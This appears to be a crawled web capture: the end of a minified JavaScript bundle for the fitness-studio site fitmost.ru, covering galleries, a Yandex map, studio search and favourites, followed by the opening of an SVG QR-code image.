a=Object(r.a)({container:e,mode:"gallery",items:1,slideBy:1,loop:!1,rewind:!0,autoplay:!1,speed:600,autoplayButtonOutput:!1,nav:!0,controls:!1,mouseDrag:!0,swipeAngle:!1,touch:!0,preventScrollOnTouch:"auto",lazyload:!0,responsive:{768:{nav:!1,mouseDrag:!0}}});a.events.on("indexChanged",(function(){t&&(t.textContent=a.getInfo().index+1)})),i&&(R(i),i.addEventListener("click",(function(e){e.stopPropagation(),e.preventDefault(),a.goTo("next")})));n&&(R(n),n.addEventListener("click",(function(e){e.stopPropagation(),e.preventDefault(),a.goTo("prev")})))}(e.target.querySelector(".js-gallery-slider"),n,e.target.querySelector(".js-gallery-prev"),e.target.querySelector(".js-gallery-next")),t.unobserve(e.target)}}))}),c);e.forEach((function(e){t.observe(e)}))}else e.forEach((function(e){var t=e.getAttribute("data-src");t&&(e.src=t)}))}function P(e){e&&(e.classList.add("is-hidden"),e.setAttribute("aria-hidden","true"))}function R(e){e&&(e.classList.remove("is-hidden"),e.removeAttribute("aria-hidden"))}function F(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document,t=e.querySelectorAll(".js-studio-price");t.forEach((function(e){var t=e.dataset.price;!t||Object(l.a)(t)?P(e):R(e)}))}function z(e,t,n,i){var o=e.querySelectorAll(".js-gallery-slide");if(!(null!==o&&o.length>1))return!1;var a=Object(r.a)({container:e,mode:"gallery",items:1,slideBy:1,loop:!1,rewind:!0,autoplay:!1,speed:600,autoplayButtonOutput:!1,nav:!0,controls:!1,touch:!0,mouseDrag:!0,swipeAngle:!1,preventScrollOnTouch:"auto",responsive:{768:{nav:!1,mouseDrag:!0}}});a.events.on("indexChanged",(function(){t.textContent=a.getInfo().index+1})),i.addEventListener("click",(function(e){e.stopPropagation(),e.preventDefault(),a.goTo("next")})),n.addEventListener("click",(function(e){e.stopPropagation(),e.preventDefault(),a.goTo("prev")}))}function H(e){e.preventDefault(),x.classList.remove("is-show")}function U(e){var t=document.getElementById("js-route-map");t.appendChild(m),t.classList.add("is-disabled"),o()({method:"POST",url:"/studios/card",data:{id:e},headers:{"X-Requested-With":"XMLHttpRequest"}}).then((function(e){var n=e.data,i=x.querySelector(".js-map-studio-wrapper").content.querySelector(".js-map-studio-item"),o=x.querySelector(".js-map-studio-list"),r=Object.keys(n).length;for(var s in document.body.contains(m)&&(t.removeChild(m),t.classList.remove("is-disabled")),o.innerHTML="",1===r?x.classList.remove("is-multiple"):(x.classList.add("is-multiple"),x.querySelector(".js-studio-count").innerHTML="Кол-во студий: "+r),n)if(n.hasOwnProperty(s)){var u=document.importNode(i,!0);u.querySelector(".js-studio-title").textContent=n[s].title,u.querySelector(".js-studio-title").href=n[s].link,u.querySelector(".js-gallery-slider").href=n[s].link,u.querySelector(".js-studio-rating").textContent=n[s].rating,u.querySelector(".js-studio-reviews").textContent=" ("+n[s].reviewsCount+")",u.querySelector(".js-studio-location").textContent=n[s].address,u.querySelector(".js-studio-geo-title").textContent=n[s].district.title,u.querySelector(".js-studio-favourite").dataset.id=n[s].id,Object(l.b)(u,n[s].priceFrom);var c=u.querySelector(".js-studio-geo-icon");"м"===n[s].district.shortType&&c&&(c.innerHTML='<svg class="metro-line line-'.concat(n[s].district.metroLineId,'"><use xlink:href="#metro"></use></svg>')),n[s].isDiscounted?u.querySelector(".js-studio-label-discount").classList.add("is-active"):u.querySelector(".js-studio-label-discount").classList.remove("is-active"),n[s].isNew?u.querySelector(".js-studio-label-new").classList.add("is-active"):u.querySelector(".js-studio-label-new").classList.remove("is-active"),n[s].hasOnline?u.querySelector(".js-studio-label-online").classList.add("is-active"):u.querySelector(".js-studio-label-online").classList.remove("is-active");var d=u.querySelector(".js-gallery-slider"),f=n[s].galleryUrls,h=x.querySelector(".js-map-studio-gallery-wrapper").content.querySelector(".js-gallery-slide"),p=function(){var e=document.importNode(h,!0),t=Object.keys(f).length;if(f.hasOwnProperty(v))if(1===t)e.src=f[v],d.appendChild(e),u.querySelector(".js-studio-count").classList.add("is-disabled"),u.querySelector(".js-studio-nav").classList.add("is-disabled");else{e.src=f[v],d.appendChild(e),u.querySelector(".js-slider-amount").textContent=t,u.querySelector(".js-studio-count").classList.remove("is-disabled"),u.querySelector(".js-studio-nav").classList.remove("is-disabled");var n=u.querySelector(".js-slider-count"),i=u.querySelector(".js-gallery-slider"),o=u.querySelector(".js-slider-prev"),r=u.querySelector(".js-slider-next");k||(u.querySelector(".js-gallery-slide").onload=function(){z(i,n,o,r)})}};for(var v in f)p();u.querySelector(".js-studio-favourite").addEventListener("click",(function(e){e.preventDefault(),Object(a.F)(e,"/profile/switch-favorite-studio/")})),o.appendChild(u),x.classList.add("is-show")}document.addEventListener("click",(function(e){x.classList.remove("is-show")}))}))}function W(e,t){console.trace("loadSchedule called"),t=void 0!==t?t:1;var n=window.location.pathname;e.filter&&e.filter.showMap?(null===p.querySelector("#js-route-map")&&(p.innerHTML="",p.appendChild(m),_.classList.add("is-disable")),n="/"+window.cityCode+"/studios/map"):(n="/"+window.cityCode+"/studios",p.innerHTML="",p.appendChild(m),_.classList.add("is-disable")),o()({method:"POST",url:n+"?page="+t,data:Object(u.a)(e),headers:{"X-Requested-With":"XMLHttpRequest"}}).then((function(t){if(_.classList.remove("is-disable"),e.filter&&e.filter.showMap){null===p.querySelector("#js-route-map")?(p.innerHTML="",p.insertAdjacentHTML("afterbegin",'<div id="js-route-map" class="studios__map"></div>'),G(t.data)):window.objectManager.removeAll().add(t.data.points)}else{p.innerHTML=t.data,F(p),s=document.querySelector(".js-studios-data-title"),u=k?"Студии":"Все студии, доступные по абонементу",E.length&&s&&E.forEach((function(e){e.innerText="".concat(s.dataset.title?s.dataset.title:u)})),q(),B(),K(),document.querySelectorAll(".js-studio-favourite").forEach((function(e){e.addEventListener("click",(function(e){e.preventDefault(),Object(a.F)(e,"/profile/switch-favorite-studio/")}))}));var n=document.querySelector(".js-not-found");if(n){var i=n.querySelector(".js-not-found-reset"),o=document.querySelector(".js-reset-filter");o&&i.addEventListener("click",(function(){o.click()}))}var r=document.querySelector(".js-studios-list");null!==r&&r.dataset.description&&document.querySelector('meta[name="description"]').setAttribute("content",r.dataset.description)}var s,u;null!==e.searchQuery&&null!==C&&(e.searchQuery.length?C.classList.add("is-visible"):C.classList.remove("is-visible"))}))}function G(e){null!==document.getElementById("js-route-map")&&ymaps&&ymaps.ready((function(){var t=new ymaps.Map("js-route-map",{center:e.city.coordinates,zoom:e.city.zoom,controls:[]});t.controls.add("zoomControl",{left:5,top:5}),t.controls.add("geolocationControl"),t.options.set("minZoom",9);var n=new ymaps.ObjectManager({clusterize:!0,geoObjectOpenBalloonOnClick:!1,clusterOpenBalloonOnClick:!0,hideIconOnBalloonOpen:!1,balloonContentLayoutHeight:0,balloonContentLayoutWidth:0});n.add(e.points),t.geoObjects.add(n);var i=ymaps.templateLayoutFactory.createClass('<div style="color: #fff;">{{ properties.geoObjects.length }}</div>');n.clusters.options.set({hasBalloon:!0,iconLayout:"default#image",clusterIcons:[{href:"/img/map-cluster.png",offset:[0,0],size:[32,32]}],clusterIconContentLayout:i,gridSize:50}),n.objects.options.set({iconLayout:"default#image",iconImageHref:"/img/map-mark.png",iconImageSize:[23,32]}),n.clusters.events.add(["balloonopen"],(function(e){var t=e.get("objectId"),i=n.clusters.getById(t).properties.geoObjects,o=[];i.forEach((function(e){o.includes(e.id)||o.push(e.id)})),U(o)})),n.objects.events.add(["click"],(function(e){var t=e._sourceEvent.originalEvent.objectId,n=[];n.push(t),U(n)}));var o=document.querySelector(".js-studio-map-closer");o&&o.addEventListener("click",H),window.studiosMap=t,window.objectManager=n}))}function K(){var e=document.querySelectorAll(".js-annotation");if(!e.length)return!1;e.forEach((function(e){e.querySelectorAll(".js-annotation-btn").forEach((function(t){t.addEventListener("click",(function(t){e.classList.toggle("is-show")}))}))}))}function V(e){e.target.classList.remove("invalid"),e.target.placeholder="Поиск по занятиям"}K(),B(),null!==h&&s.a.addMediaQuery({min:0,max:1280,onEnter:function(){var e=document.querySelector(".js-filter-opener"),t=h.querySelectorAll(".js-filter-closer");e.addEventListener("click",(function(e){e.preventDefault(),h.classList.add("open"),f.classList.add("active"),document.body.style.overflow="hidden",f.addEventListener("click",O)})),t.forEach((function(e){e.addEventListener("click",(function(e){e.preventDefault(),h.classList.remove("open"),f.classList.remove("active"),document.body.style.overflow="",f.removeEventListener("click",O)}))}))},onExit:function(){h.classList.remove("open"),f.classList.remove("active"),document.body.style.overflow="",f.removeEventListener("click",O)}}),w.addEventListener("click",(function(e){b.classList.toggle("is-visible")})),I=document.querySelector(".js-sort-btn"),T=document.querySelector(".js-studios-header-btns"),A=document.querySelector(".js-filter-header-mobile"),I&&T&&(T.appendChild(I),s.a.addMediaQuery({min:0,max:1279,onEnter:function(){A.appendChild(I)},onExit:function(){T.appendChild(I)}})),function(){var e=document.querySelector(".js-map-toggler"),t=document.querySelector(".js-studios-header-btns"),n=document.querySelector(".js-filter-header-mobile");e&&t&&(t.appendChild(e),s.a.addMediaQuery({min:0,max:1279,onEnter:function(){n.appendChild(e)},onExit:function(){t.appendChild(e)}}))}(),M=document.querySelector(".js-filter-header-mobile"),j=document.querySelector(".js-filter-header"),search&&s.a.addMediaQuery({min:0,max:1279,onEnter:function(){M.appendChild(b)},onExit:function(){j.prepend(b)}}),D=document.querySelector(".js-filter-opener"),(N=document.querySelector(".js-filter-count"))&&D&&D.appendChild(N),q(),void 0!==window.mapData&&G(window.mapData),window.addEventListener("resize",(function(){B()})),y.addEventListener("click",(function(e){g.searchQuery=L.value,W(g)})),document.addEventListener("filterChanged",(function(e){g=e.state,e.filterReset&&(L.value=""),g.searchQuery=L.value,!0===e.mapToggled&&W(g)})),document.addEventListener("click",(function(e){if("js-page-btn"===e.target.className){if(e.preventDefault(),e.target.href){var t=new URLSearchParams(new URL(event.target.href).search).get("page");if(!t)throw"page is null";W(void 0!==g?g:{},t)}d.scrollIntoView({behavior:"smooth"})}})),v.forEach((function(e){e.addEventListener("click",(function(e){e.preventDefault(),Object(a.F)(e,"/profile/switch-favorite-studio/")}))})),L.addEventListener("keyup",(function(e){if("Enter"!==e.key)return!1;var t;(0===(t=e.target).value.length?(t.classList.add("invalid"),t.placeholder="Введите название студии",0):(t.classList.remove("invalid"),t.placeholder="Поиск по студиям",1))&&(g.searchQuery=L.value,W(g))})),C.addEventListener("click",(function(e){L.value="",g.searchQuery=L.value,b.classList.remove("is-visible"),W(g)})),L.addEventListener("input",V),L.addEventListener("blur",V),L.addEventListener("click",(function(e){e.stopPropagation()})),document.addEventListener("click",(function(e){b.contains(e.target)||b.classList.remove("is-visible")}))}],[[114,0]]]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.fitmost.ru/img/main-new/qr.svg
body_size: 8198
content:
<?xml version="1.0" standalone="no"?>
<svg width="250" height="250" viewBox="0 0 250 250" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
        <defs>
          <clipPath id="main-mask-792701">
            <rect x="0" y="0" width="250" height="250" rx="10"/>
          </clipPath>
          <clipPath id="avatar-mask-792701">
            <circle cx="125" cy="60" r="28" fill="#000"/>
          </clipPath>
          
          
          <g id="qr-792701">
  <svg version="1.1" viewBox="0 0 2871 2871" width="190px" height="190px" class="qr-code" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <defs>
      <rect id="rect-792701" width="100" height="100" fill="#7f4cf7"/>
      <path id="empty-792701" d="M0,28.6v42.9C0,87.3,12.8,100,28.6,100h42.9c15.9,0,28.6-12.8,28.6-28.6V28.6C100,12.7,87.2,0,71.4,0H28.6 C12.8,0,0,12.8,0,28.6z" fill="#7f4cf7"/>
      <path id="b-792701" d="M0,0 L66,0 C84.7776815,-3.44940413e-15 100,15.2223185 100,34 L100,66 C100,84.7776815 84.7776815,100 66,100 L0,100 L0,0 Z" transform="rotate(-90 50 50)" fill="#7f4cf7"/>
      <path id="r-792701" d="M0,0 L66,0 C84.7776815,-3.44940413e-15 100,15.2223185 100,34 L100,66 C100,84.7776815 84.7776815,100 66,100 L0,100 L0,0 Z" transform="rotate(-180 50 50)" fill="#7f4cf7"/>
      <path id="l-792701" d="M0,0 L66,0 C84.7776815,-3.44940413e-15 100,15.2223185 100,34 L100,66 C100,84.7776815 84.7776815,100 66,100 L0,100 L0,0 Z" fill="#7f4cf7"/>
      <path id="t-792701" d="M0,0 L66,0 C84.7776815,-3.44940413e-15 100,15.2223185 100,34 L100,66 C100,84.7776815 84.7776815,100 66,100 L0,100 L0,0 Z" transform="rotate(90 50 50)" fill="#7f4cf7"/>
      <path id="l-792701" d="M0,0 L100,0 L100,66 C100,84.7776815 84.7776815,100 66,100 L0,100 L0,0 Z" transform="rotate(-90 50 50)" fill="#7f4cf7"/>
      <path id="lt-792701" d="M0,0 L100,0 L100,66 C100,84.7776815 84.7776815,100 66,100 L0,100 L0,0 Z" fill="#7f4cf7"/>
      <path id="lb-792701" d="M0,0 L100,0 L100,66 C100,84.7776815 84.7776815,100 66,100 L0,100 L0,0 Z" transform="rotate(-90 50 50)" fill="#7f4cf7"/>
      <path id="rb-792701" d="M0,0 L100,0 L100,66 C100,84.7776815 84.7776815,100 66,100 L0,100 L0,0 Z" transform="rotate(-180 50 50)" fill="#7f4cf7"/>
      <path id="rt-792701" d="M0,0 L100,0 L100,66 C100,84.7776815 84.7776815,100 66,100 L0,100 L0,0 Z" transform="rotate(90 50 50)" fill="#7f4cf7"/>
      <path id="n_lt-792701" d="M30.5,2V0H0v30.5h2C2,14.7,14.8,2,30.5,2z" fill="#7f4cf7"/>
      <path id="n_lb-792701" d="M2,69.5H0V100h30.5v-2C14.7,98,2,85.2,2,69.5z" fill="#7f4cf7"/>
      <path id="n_rt-792701" d="M98,30.5h2V0H69.5v2C85.3,2,98,14.8,98,30.5z" fill="#7f4cf7"/>
      <path id="n_rb-792701" d="M69.5,98v2H100V69.5h-2C98,85.3,85.2,98,69.5,98z" fill="#7f4cf7"/>
      <path id="point-792701" fill="#7f4cf7" d="M600.001786,457.329333 L600.001786,242.658167 C600.001786,147.372368 587.039517,124.122784 581.464617,118.535383 C575.877216,112.960483 552.627632,99.9982143 457.329333,99.9982143 L242.670667,99.9982143 C147.372368,99.9982143 124.122784,112.960483 118.547883,118.535383 C112.972983,124.122784 99.9982143,147.372368 99.9982143,242.658167 L99.9982143,457.329333 C99.9982143,552.627632 112.972983,575.877216 118.547883,581.464617 C124.122784,587.027017 147.372368,600.001786 242.670667,600.001786 L457.329333,600.001786 C552.627632,600.001786 575.877216,587.027017 581.464617,581.464617 C587.039517,575.877216 600.001786,552.627632 600.001786,457.329333 Z M457.329333,0 C653.338333,0 700,46.6616668 700,242.658167 C700,438.667167 700,261.332833 700,457.329333 C700,653.338333 653.338333,700 457.329333,700 C261.332833,700 438.667167,700 242.670667,700 C46.6616668,700 0,653.338333 0,457.329333 C0,261.332833 0,352.118712 0,242.658167 C0,46.6616668 46.6616668,0 242.670667,0 C438.667167,0 261.332833,0 457.329333,0 Z M395.996667,200 C480.004166,200 500,220.008332 500,303.990835 C500,387.998334 500,312.001666 500,395.996667 C500,479.991668 480.004166,500 395.996667,500 C312.001666,500 387.998334,500 304.003333,500 C220.008332,500 200,479.991668 200,395.996667 C200,312.001666 200,350.906061 200,303.990835 C200,220.008332 220.008332,200 304.003333,200 C387.998334,200 312.001666,200 395.996667,200 Z"/>
      <g id="vk_logo-792701">
        <path fill="#4580c2" d="M83.3334 363.333C83.3334 231.34 83.3334 165.343 124.338 124.338C165.343 83.3333 231.34              83.3333 363.333 83.3333H386.667C518.66 83.3333 584.657 83.3333 625.662 124.338C666.667 165.343              666.667 231.34 666.667 363.333V386.667C666.667 518.66 666.667 584.657 625.662 625.662C584.657              666.667 518.66 666.667 386.667 666.667H363.333C231.34 666.667 165.343 666.667 124.338 625.662C83.3334              584.657 83.3334 518.66 83.3334 386.667V363.333Z"/>
        <path fill="#FFF" d="M394.907 508.681C263.293 508.681 183.442 417.365 180.313 265.625H246.972C249.05 377.09              299.763 424.323 338.638 434.036V265.625H402.519V361.82C440.016 357.664 479.264 313.909              492.456 265.625H555.333C545.27 325 502.543 368.754 472.353 386.803C502.566 401.395 551.177              439.593 569.926 508.681H500.815C486.222 462.498 450.476 426.728 402.542 421.872V508.681H394.907Z"/>
      </g>
      <clipPath id="logo-mask-792701">
        <rect x="0" y="0" width="750" height="750"/>
      </clipPath>
    </defs>

    

    <g transform="translate(0,0)">
      <g transform="translate(776,0)"><use xlink:href="#rb-792701"/></g>
<g transform="translate(873,0)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(970,0)"><use xlink:href="#l-792701"/></g>
<g transform="translate(1164,0)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(1358,0)"><use xlink:href="#b-792701"/></g>
<g transform="translate(1455,0)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(1552,0)"><use xlink:href="#b-792701"/></g>
<g transform="translate(1649,0)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(1746,0)"><use xlink:href="#b-792701"/></g>
<g transform="translate(776,97)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1067,97)"><use xlink:href="#b-792701"/></g>
<g transform="translate(1358,97)"><use xlink:href="#rt-792701"/></g>
<g transform="translate(1455,97)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1552,97)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1649,97)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1746,97)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1843,97)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1940,97)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(776,194)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(970,194)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(1067,194)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1164,194)"><use xlink:href="#l-792701"/></g>
<g transform="translate(1746,194)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1940,194)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(776,291)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(970,291)"><use xlink:href="#r-792701"/></g>
<g transform="translate(1067,291)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1358,291)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(1552,291)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(1649,291)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(1746,291)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1940,291)"><use xlink:href="#t-792701"/></g>
<g transform="translate(776,388)"><use xlink:href="#t-792701"/></g>
<g transform="translate(1067,388)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1164,388)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(1649,388)"><use xlink:href="#rb-792701"/></g>
<g transform="translate(1746,388)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1843,388)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(873,485)"><use xlink:href="#r-792701"/></g>
<g transform="translate(970,485)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1067,485)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1164,485)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1261,485)"><use xlink:href="#l-792701"/></g>
<g transform="translate(1649,485)"><use xlink:href="#t-792701"/></g>
<g transform="translate(1843,485)"><use xlink:href="#rt-792701"/></g>
<g transform="translate(1940,485)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(776,582)"><use xlink:href="#b-792701"/></g>
<g transform="translate(970,582)"><use xlink:href="#t-792701"/></g>
<g transform="translate(1164,582)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1261,582)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(1358,582)"><use xlink:href="#b-792701"/></g>
<g transform="translate(1552,582)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(1649,582)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(1746,582)"><use xlink:href="#b-792701"/></g>
<g transform="translate(1940,582)"><use xlink:href="#t-792701"/></g>
<g transform="translate(776,679)"><use xlink:href="#rt-792701"/></g>
<g transform="translate(873,679)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(1067,679)"><use xlink:href="#r-792701"/></g>
<g transform="translate(1164,679)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1261,679)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1358,679)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1455,679)"><use xlink:href="#l-792701"/></g>
<g transform="translate(1649,679)"><use xlink:href="#r-792701"/></g>
<g transform="translate(1746,679)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1843,679)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(97,776)"><use xlink:href="#r-792701"/></g>
<g transform="translate(194,776)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(388,776)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(582,776)"><use xlink:href="#r-792701"/></g>
<g transform="translate(679,776)"><use xlink:href="#l-792701"/></g>
<g transform="translate(873,776)"><use xlink:href="#rt-792701"/></g>
<g transform="translate(970,776)"><use xlink:href="#l-792701"/></g>
<g transform="translate(1261,776)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1455,776)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(1552,776)"><use xlink:href="#b-792701"/></g>
<g transform="translate(1843,776)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1940,776)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(2037,776)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(2134,776)"><use xlink:href="#b-792701"/></g>
<g transform="translate(2328,776)"><use xlink:href="#r-792701"/></g>
<g transform="translate(2425,776)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2522,776)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2619,776)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2716,776)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(0,873)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(194,873)"><use xlink:href="#t-792701"/></g>
<g transform="translate(388,873)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(485,873)"><use xlink:href="#b-792701"/></g>
<g transform="translate(1164,873)"><use xlink:href="#r-792701"/></g>
<g transform="translate(1261,873)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(1455,873)"><use xlink:href="#r-792701"/></g>
<g transform="translate(1552,873)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(1843,873)"><use xlink:href="#rt-792701"/></g>
<g transform="translate(1940,873)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2037,873)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2134,873)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(2522,873)"><use xlink:href="#t-792701"/></g>
<g transform="translate(2716,873)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(97,970)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(291,970)"><use xlink:href="#r-792701"/></g>
<g transform="translate(388,970)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(485,970)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(582,970)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(679,970)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(873,970)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(2328,970)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(2425,970)"><use xlink:href="#b-792701"/></g>
<g transform="translate(2619,970)"><use xlink:href="#rb-792701"/></g>
<g transform="translate(2716,970)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(0,1067)"><use xlink:href="#b-792701"/></g>
<g transform="translate(679,1067)"><use xlink:href="#rt-792701"/></g>
<g transform="translate(776,1067)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(1843,1067)"><use xlink:href="#b-792701"/></g>
<g transform="translate(2037,1067)"><use xlink:href="#r-792701"/></g>
<g transform="translate(2134,1067)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(2328,1067)"><use xlink:href="#r-792701"/></g>
<g transform="translate(2425,1067)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(2619,1067)"><use xlink:href="#t-792701"/></g>
<g transform="translate(0,1164)"><use xlink:href="#t-792701"/></g>
<g transform="translate(194,1164)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(485,1164)"><use xlink:href="#r-792701"/></g>
<g transform="translate(582,1164)"><use xlink:href="#l-792701"/></g>
<g transform="translate(776,1164)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(873,1164)"><use xlink:href="#l-792701"/></g>
<g transform="translate(1843,1164)"><use xlink:href="#rt-792701"/></g>
<g transform="translate(1940,1164)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(2037,1164)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(2134,1164)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2231,1164)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(97,1261)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(291,1261)"><use xlink:href="#r-792701"/></g>
<g transform="translate(388,1261)"><use xlink:href="#l-792701"/></g>
<g transform="translate(679,1261)"><use xlink:href="#r-792701"/></g>
<g transform="translate(776,1261)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(1940,1261)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2037,1261)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2134,1261)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2231,1261)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2522,1261)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(2619,1261)"><use xlink:href="#rb-792701"/></g>
<g transform="translate(2716,1261)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(194,1358)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(582,1358)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(1940,1358)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2231,1358)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2522,1358)"><use xlink:href="#r-792701"/></g>
<g transform="translate(2619,1358)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2716,1358)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(0,1455)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(97,1455)"><use xlink:href="#b-792701"/></g>
<g transform="translate(291,1455)"><use xlink:href="#r-792701"/></g>
<g transform="translate(388,1455)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(485,1455)"><use xlink:href="#l-792701"/></g>
<g transform="translate(582,1455)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(679,1455)"><use xlink:href="#b-792701"/></g>
<g transform="translate(776,1455)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(873,1455)"><use xlink:href="#b-792701"/></g>
<g transform="translate(1940,1455)"><use xlink:href="#t-792701"/></g>
<g transform="translate(2134,1455)"><use xlink:href="#rb-792701"/></g>
<g transform="translate(2231,1455)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(2716,1455)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(0,1552)"><use xlink:href="#r-792701"/></g>
<g transform="translate(97,1552)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(388,1552)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(582,1552)"><use xlink:href="#r-792701"/></g>
<g transform="translate(679,1552)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(776,1552)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(873,1552)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(2037,1552)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(2134,1552)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2425,1552)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(2522,1552)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(2619,1552)"><use xlink:href="#rb-792701"/></g>
<g transform="translate(2716,1552)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(97,1649)"><use xlink:href="#t-792701"/></g>
<g transform="translate(388,1649)"><use xlink:href="#rt-792701"/></g>
<g transform="translate(485,1649)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(582,1649)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(679,1649)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(776,1649)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(1843,1649)"><use xlink:href="#r-792701"/></g>
<g transform="translate(1940,1649)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2037,1649)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2134,1649)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(2522,1649)"><use xlink:href="#r-792701"/></g>
<g transform="translate(2619,1649)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2716,1649)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(0,1746)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(291,1746)"><use xlink:href="#b-792701"/></g>
<g transform="translate(485,1746)"><use xlink:href="#rt-792701"/></g>
<g transform="translate(582,1746)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(679,1746)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(873,1746)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(1940,1746)"><use xlink:href="#rt-792701"/></g>
<g transform="translate(2037,1746)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(2134,1746)"><use xlink:href="#n_rb-792701"/></g>
